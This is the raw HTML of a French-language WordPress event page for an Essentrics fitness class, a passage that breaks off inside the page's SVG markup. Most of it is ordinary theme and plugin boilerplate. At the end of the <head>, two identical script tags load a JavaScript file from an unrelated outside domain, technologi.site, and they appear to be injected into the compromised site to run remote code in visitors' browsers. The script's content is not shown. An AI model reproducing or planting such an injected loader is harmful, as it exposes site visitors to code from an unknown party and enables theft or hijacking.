

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/events/bourg-royal-1-2019-06-11/
body_size: 11783
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Bourg-Royal #1</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/events/bourg-royal-1-2019-06-11/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourg-royal-1-2019-06-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourg-royal-1-2019-06-11%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="event-template-default single single-event postid-240 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 